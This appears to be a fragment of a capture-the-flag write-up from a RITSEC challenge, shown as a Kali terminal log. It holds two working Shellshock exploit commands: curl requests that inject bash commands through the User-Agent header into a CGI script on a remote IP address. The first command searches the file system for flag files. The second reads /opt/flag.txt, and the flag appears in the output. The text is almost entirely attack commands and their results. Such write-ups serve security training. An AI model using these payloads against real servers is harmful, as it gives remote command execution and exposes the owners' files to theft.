 root@kali:~/Desktop# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -name *flag* -print;'" http://54.211.94.128:8008/cgi-bin/stats
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/usr/lib/perl/5.14.2/auto/POSIX/SigAction/flags.al
/usr/lib/perl/5.14.2/bits/waitflags.ph
/opt/flag.txt
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
root@kali:~/Desktop# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /opt/flag.txt;'" http://54.211.94.128:8008/cgi-bin/stats
RITSEC{sh3ll_sh0cked_w0wz3rs}root@kali:~/Desktop#